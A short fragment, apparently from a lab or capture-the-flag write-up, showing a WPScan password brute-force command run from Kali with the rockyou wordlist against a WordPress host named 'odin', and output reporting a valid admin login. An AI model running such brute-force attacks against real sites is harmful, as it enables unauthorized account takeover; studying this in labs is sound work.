 [!] Valid Combinations Found:
| Username: admin, Password: qwerty
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/
register
[+] Finished: Tue Aug 17 19:41:50 2021
[+] Requests Done: 195
[+] Cached Requests: 5
[+] Data Sent: 52.196 KB
[+] Data Received: 435.6 KB
[+] Memory used: 236.91 MB
[+] Elapsed time: 00:00:05
┌──(root💀kali)-[~/桌面]
└─# wpscan --url http://odin --usernames admin --passwords /usr/share/wordlists/rockyou.txt